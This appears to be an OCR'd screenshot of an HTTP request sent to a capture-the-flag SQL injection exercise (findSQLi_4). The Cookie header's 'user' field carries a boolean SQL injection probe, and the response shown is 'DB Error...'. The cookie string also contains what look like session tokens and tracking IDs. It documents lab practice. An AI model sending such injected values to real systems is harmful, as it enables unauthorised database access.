 Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
Referer: http://ctf.segfaulthub.com:7777/findSQLi_4/index.php
Accept-Encoding: gzip, deflate, br
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: user=qwer' and (select 1 union select 2 where (1=1)) and
'1'='1; ajs_group_id=null; ajs_anonymous_id=
%228ce062fe-8dac-4c39-99e3-13557926a210%22; _ga=
GA1.2.150084848.1715433675; __ssid=9007a18d6eb792037c5b7394544cdc2;
ajs_user_id=%22103689467%22; session=
bfb26066-9769-4fe9-ba5c-b37d72a18d1e.dF81QhMBuc3m0v0C0a3wlao_Zfg;
_gid=GA1.2.665853999.1718127812; _hp2_ses_props.318805607=
%7B%22ts%22%3A1718127811772%2C%22d%22%3A%22academy.segfaulthub.com%
22%2C%22h%22%3A%22%2F%22%7D; _hp2_props.318805607=
%7B%22template_name%22%3A%22%22%7D; _hp2_id.318805607=
%7B%22userId%22%3A%226662710758048854%22%2C%22pageviewId%22%3A%2252
60038982389027%22%2C%22sessionId%22%3A%226067505835521810%22%2C%22i
dentity%22%3A%22103689467%22%2C%22trackerVersion%22%3A%224.0%22%2C%
DB Error...